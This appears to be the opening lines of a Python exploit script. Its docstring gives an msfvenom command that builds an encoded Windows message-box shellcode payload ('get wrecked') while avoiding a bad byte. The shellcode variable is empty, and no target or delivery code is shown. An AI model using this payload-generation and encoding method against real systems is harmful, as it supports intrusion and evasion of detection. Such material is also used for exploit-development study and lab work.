 # -*- coding: utf-8 -*-
import sys, socket, struct, argparse, logging
"""
/opt/metasploit-framework/bin/msfvenom \
  -p windows/messagebox \
  ICON=WARNING          \
  TEXT="get wrecked"    \
  TITLE="LOLZ"          \
  EXITFUNC=thread       \
  -f py                 \
  -v SHELLCODE          \
  -e x86/shikata_ga_nai \
  -b '\x3E'
"""
SHELLCODE =  b""